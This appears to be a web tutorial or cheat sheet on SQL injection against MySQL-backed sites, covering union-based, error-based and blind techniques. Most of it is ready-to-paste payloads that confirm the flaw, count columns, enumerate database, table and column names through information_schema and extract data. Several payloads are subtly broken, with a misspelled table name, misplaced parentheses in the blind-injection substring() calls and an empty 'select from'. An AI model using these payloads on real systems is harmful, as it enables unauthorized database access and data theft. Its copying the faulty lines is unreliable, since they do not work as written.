Definition
SQL injection is a technique where malicious SQL queries are inserted to attack a database system, allowing for data extraction, tampering, authentication bypass, and more.
Pre-Attack Checklist
SQL Injection Data Extraction Process
Deduction
Does the system perform identification and authentication together or separately?
What type of attack method is likely to work?
How will the query likely end? If it's a search query, '%search term%' is highly likely to be used.
Vulnerability Check
If a vulnerability is found, how far does it go?
If SQL injection is possible, is it a union-based, error-based, or blind attack?
Select SQL Query
Union SQL injection
Error-based SQL injection
Blind SQL injection
Identify Data Output Locations
Choose SQL Injection to Use
Obtain DB, Table, and Column Names
Extract Data
Types of SQL Injection
Union-Based SQL Injection
Used when results are displayed on the screen, such as on a bulletin board.
ex) general forum, bulletin board
Deduce the end of the search query.
3+4 # If only 7 is returned in the search, the SQL query will work. Additionally, you can determine whether the % sign was used depending on whether only 7 is returned or if 7 is included in the results.Check if SQL injection is possible.
%' and '1%'='1 # true %' and '1%'='2 # falseDetermine how many columns are used in the search.
Increase the column count from 1 to 4 and check.
%' order by 1 and '1%'='1Check if union works and identify the data output location.
%' union select '1','2','3','4' and '1%'='1Check the database name.
MySQL
%' union select '1',database(),'3','4' and '1%'='1Check the table name.
MySQL
%' union select '1',table_name,'3','4' from information_schema.tables where table_schema = database() and '1%'='1Check column names.
MySQL
%' union select '1',column_name,'3','4' from information_schema.columns where table_name='table_name' and '1%'='1Extract data.
%' union select '1',column_name,'3','4' from table_naem WHERE '1%' LIKE '1
Error-Based SQL Injection
Used when error messages can be checked.
Logical Error
Verify that the error message is a DB error.
Typically uses updatexml or extractvalue.
A syntax error (logical error) is displayed due to the concat command ':test'.
1' and updatexml(null,concat(0x3a,(select 'test')),null) and '1'='11' and extractvalue(1,concat(0x3a,(select 'test'))) and '1'='1Set the base for the error message.
1' and updatexml(null,concat(0x3a,(sql)),null) and '1'='1Check the database name.
MySQL
select database()1' and updatexml(null,concat(0x3a,(select database())),null) and '1'='1Check the table name.
MySQL
select table_name from information_schema.tables where table_schema = 'db_name' limit 1,11' and updatexml(null,concat(0x3a,(select table_name from information_schema.tables where table_schema = 'db_name' limit 1,1)),null) and '1'='1Check column names.
limit [starting point],[how many]
select column_name from information_schema.columns where table_name='table_name' limit 0,11' and updatexml(null,concat(0x3a,(select column_name from information_schema.columns where table_name='table_name' limit 0,1)),null) and '1'='1Extract data.
select column_name from table_name limit 0,11' and updatexml(null,concat(0x3a,(select column_name from table_name limit 0,1)),null) and '1'='1
Blind SQL Injection
Used in places where DB results are not displayed on the screen.
Anywhere with a response that differs depending on a true or false condition can be used.
Check if SQL injection is possible 1.-expected success
%' and (1=1) and '1%'='1Check if SQL injection is possible 2.-expected fail
%' and (1=2) and '1%'='1Check if the SQL injection select statement works.
%' and (select 'test'='test') and '1%'='1Create an attack format.
%' and (sql) and '1%'='1Check if ascii works.
ascii('t')>0%' and (ascii('t')>0) and '1%'='1Check if substring works.
ascii(substring('test',1,1))>0%' and (ascii(substring('test'),1,1)>0) and '1%'='1Create a second attack format.
%' and (ascii(substring((sql),1,1))>0) and '1%'='1Retrieve the DB.
select database()%' and (ascii(substring(select database()),1,1)>0) and '1%'='1Retrieve the table name.
SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 0,1 # retrieves only the first table name in the DB.SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 1,1 # retrieves only the second table name in the DB.%' and (ascii(substring(SELECT table_name FROM information_schema.tables WHERE table_schema=database() LIMIT 0,1),1,1)>0) and '1%'='1Retrieve the column name.
SELECT column_name FROM information_schema.columns WHERE table_name = 'table_name' LIMIT 0,1%' and (ascii(substring(SELECT column_name FROM information_schema.columns WHERE table_name = 'table_name' LIMIT 0,1),1,1)>0) and '1%'='1Extract data.
select from limit 0,1%' and (ascii(substring(sql),1,1)>0) and '1%'='1